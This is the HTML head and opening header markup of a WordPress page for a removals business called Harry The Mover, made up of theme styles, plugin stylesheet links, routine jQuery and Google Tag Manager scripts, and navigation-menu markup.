<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.harrythemover.com.au/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-7.css?ver=1767941257' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-12683-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-12683.css?ver=1767946985' media='all' />
<link rel='stylesheet' id='elementor-post-1015-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1015.css?ver=1768296184' media='all' />
<link rel='stylesheet' id='elementor-post-1116-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1116.css?ver=1768627101' media='all' />
<link data-minify="1" rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/style.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.harrythemover.com.au/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768297396' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768297396' media='all' />
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
});</script>
<link rel="https://api.w.org/" href="https://www.harrythemover.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.harrythemover.com.au/wp-json/wp/v2/posts/12683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.harrythemover.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.harrythemover.com.au/?p=12683' />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL3JZBDX');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><link rel="pingback" href="https://www.harrythemover.com.au/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.29.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-12683 single-format-standard wp-embed-responsive wp-theme-twentytwentyone ehf-header ehf-footer ehf-template-twentytwentyone ehf-stylesheet-twentytwentyone is-light-theme no-js singular elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-12683">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NL3JZBDX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

		<header data-rocket-location-hash="439991b3ed0c0a6d3e41b67199d19d5d" id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.harrythemover.com.au" title="Harry The Mover" rel="home">Harry The Mover</a></p>
					<div data-rocket-location-hash="b86d69a7a058abb164c79621c34707c9" data-elementor-type="wp-post" data-elementor-id="1015" class="elementor elementor-1015" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-5dd47b7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="5dd47b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d2c73c e-con-full e-flex e-con e-child" data-id="0d2c73c" data-element_type="container">
				<div class="elementor-element elementor-element-c55895b elementor-widget elementor-widget-image" data-id="c55895b" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture title="Harry-the-mover-logo-removebg-preview" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Harry-the-mover-logo-removebg-preview" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png"/><noscript><img src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" alt="Harry-the-mover-logo-removebg-preview" loading="lazy"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c6b8872 e-con-full e-flex e-con e-child" data-id="c6b8872" data-element_type="container">
				<div class="elementor-element elementor-element-75a160d hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="75a160d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
